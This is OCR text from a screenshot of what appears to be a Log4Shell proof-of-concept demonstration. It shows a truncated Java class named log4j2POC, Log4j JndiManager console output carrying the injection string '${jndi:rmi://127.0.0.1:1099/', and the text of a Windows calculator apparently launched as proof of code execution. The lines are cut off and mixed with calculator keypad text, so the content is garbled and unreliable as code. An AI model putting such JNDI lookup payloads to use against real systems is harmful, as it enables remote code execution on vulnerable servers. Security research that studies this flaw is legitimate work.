 Main.java text.java log4j2POC.java MessagePatternConverter.java Interpolator.java JndiMa
1 package org.example;
2
3 import org.apache.logging
4 import org.apache.logging
5
6 public class log4j2POC {
7 public static void ma
8 Logger logger =
9
10 String poc = "${
11
12 logger.info( mess
13
14 }
15 }
16
计算器
标准
MC
%
¹/x
7
4
1
+/–
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/– 0 . =
down hook enabled. Registering a
erContext[name=dad5dc, org.apache OK.
ting JndiManager org.apache.loggi
ting down JndiManager org.apache.logging.lo
down JndiManager org.apache.logging.log4j. ased: true
2POC - EXP ${jndi:rmi://127.0.0.1:1099/
ting JndiManager org.apache.logging.log4j.core.net.JndiManager
ting down JndiManager org.apache.logging.log4j.core.net.JndiManager